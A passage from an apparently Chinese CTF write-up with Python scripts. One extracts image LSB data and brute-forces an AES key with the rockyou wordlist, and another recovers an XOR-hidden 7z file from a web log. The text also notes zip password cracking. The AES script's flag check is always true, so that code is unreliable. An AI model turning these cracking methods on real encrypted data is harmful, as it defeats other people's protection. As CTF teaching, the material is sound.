cipher = AES.new(self.key, AES.MODE_CBC, iv)

message = cipher.decrypt(enc[AES.block_size:])

return message

# return self.unpad()

def pad(self, s):

return s + (self.bs - len(s) % self.bs) * long_to_bytes(self.bs - len(s) % self.bs)

def unpad(self, s):

return s[:-ord(s[len(s)-1:])]

def aes_brute_force(key, ciphertext):

try:

# print("testing", key)

cipher = AESCipher(key)

data_dec = cipher.decrypt(ciphertext).decode()

if "flag{" or "ISCTF{" in data_dec:

print(f"正确密钥: {key}, 明文: {data_dec}")

return True

except Exception:

return False

def worker(ciphertext, queue):

while not queue.empty():

key = queue.get()

if aes_brute_force(key, ciphertext):

with queue.mutex:

queue.queue.clear() # 停止其他线程

break

queue.task_done()

def main():

# read data

img = Image.open("challenge.png")

(width, height) = img.size

conv = img.convert("RGBA").getdata()

print("[+] Image size: %dx%d pixels." % (width, height))

# Extract LSBs

v = []

for h in range(height):

for w in range(width):

(r, g, b, a) = conv.getpixel((w, h))

v.append(r & 1)

v.append(g & 1)

v.append(b & 1)

data_out = assemble(v)

dic = "rockyou.txt"

keys = open(dic, "r", encoding="utf-8").read().split("\n")

ciphertext = data_out

queue = Queue()

for key in keys:

queue.put(key)

num_threads = 8

threads = []

for _ in range(num_threads):

thread = threading.Thread(target=worker, args=(ciphertext, queue))

thread.daemon = True

threads.append(thread)

for thread in threads:

thread.start()

for thread in threads:

thread.join()

if __name__ == "__main__":

main()

3.出题人的妙妙工具 https://github.com/Alexander17-yang/cloacked-pixel-break











Abnormal log - Alexander

解题思路



日志中异常上传一个文件,我们提取出来

import re

def extract_hex_data_simple(log_file_path):

"""

从日志文件中简单提取并合并File data segment的十六进制数据

"""

try:

with open(log_file_path, 'r', encoding='utf-8') as file:

log_content = file.read()

pattern = r'File data segment: ([0-9a-f]+)'

hex_segments = re.findall(pattern, log_content, re.IGNORECASE)

return ''.join(hex_segments) if hex_segments else None

except Exception as e:

print(f"错误: {e}")

return None

# 使用示例

log_file = r"access.log"

combined_hex = extract_hex_data_simple(log_file)

if combined_hex:

print(f"提取到的十六进制数据: {combined_hex}")

print(f"长度: {len(combined_hex)} 字符")

else:

print("未找到数据或读取失败")

经过尝试,我们发现与xor出现明显的文件格式7z

提取文件,解压得flag











星髓宝盒 - 来杯冰美式!

解题思路

图片放到随波里可以看到



图片里包含着压缩包,用foremost进行分离

分离出zip压缩包,解压得到三个文件

其中 真-星髓宝盒.zip 文件设置了密码,用zip爆破不出来

说明需要根据已给的另外两个文件进行求解,进而得到压缩包的密码

